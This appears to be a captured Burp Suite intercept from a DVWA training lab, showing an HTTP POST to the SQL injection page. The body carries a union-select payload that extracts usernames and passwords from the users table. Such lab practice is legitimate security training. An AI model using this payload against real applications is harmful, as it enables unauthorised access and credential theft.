 Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
Host: 192.168.119.200
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.119.200/dvwa/vulnerabilities/sqli/
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
Cookie: security=medium; PHPSESSID=8oeh1oh7v57lbr7vtplbveacu3
Connection: close
Upgrade-Insecure-Requests: 1
id=1 and 1=2 union select user,password from users&Submit=Submit